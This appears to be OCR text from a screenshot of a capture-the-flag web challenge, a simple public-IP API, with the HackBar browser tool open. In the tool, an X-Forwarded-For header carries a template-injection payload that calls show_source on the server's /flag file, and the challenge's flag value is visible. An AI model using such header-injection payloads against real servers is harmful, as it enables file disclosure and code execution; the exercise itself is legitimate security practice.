 IP
Current IP: <?php $flag='NSSCTF{b29780f7-3a84-42a2-9302-047ff2560b46}';
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
API Usage
- API URI Type Sample Output
get IP http://node5.anna.nssctf.cn:20856/api text/html 8.8.8.8
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20856/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {if show_source('/flag')}{/if}